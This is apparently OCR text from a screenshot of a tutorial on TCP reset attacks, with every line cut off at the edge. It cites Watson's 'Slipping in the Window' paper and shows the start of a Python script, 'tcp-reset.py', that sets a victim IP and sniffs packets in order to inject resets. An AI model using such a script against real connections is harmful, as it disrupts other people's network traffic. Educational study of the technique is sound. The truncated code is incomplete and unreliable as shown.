
value from the lastest packet t
successful, we can send lots of
We can implement the TCP Reset 
Useful reference:
Watson, P.: Slipping in the
tcp-reset.py
win=512
tcp_rst_count = 10
victim_ip = "192.168.1.1"
your_iface = "mon0"
# get a tcp packet by sniffi
t = sniff(iface=your_iface, 